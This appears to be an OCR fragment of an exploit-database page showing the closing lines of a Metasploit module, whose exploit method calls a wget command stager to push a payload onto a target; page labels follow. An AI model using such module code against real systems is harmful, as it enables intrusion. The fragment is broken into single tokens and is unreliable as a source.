
end
def
 exploit

print_status
(
"Exploiting..."
)
execute_cmdstager
(
flavor
:
:wget
,
delay
:
10
)
end
end
Tags:
Advisory/Source:
Link
Databases